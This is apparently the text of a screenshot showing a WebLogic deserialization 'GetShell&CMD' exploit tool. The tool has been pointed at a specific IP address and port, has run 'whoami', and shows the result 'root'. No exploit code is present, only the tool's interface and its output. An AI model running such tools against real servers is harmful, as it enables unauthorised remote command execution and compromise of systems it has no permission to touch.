 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 116.255.225.44 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
www.wooyun.org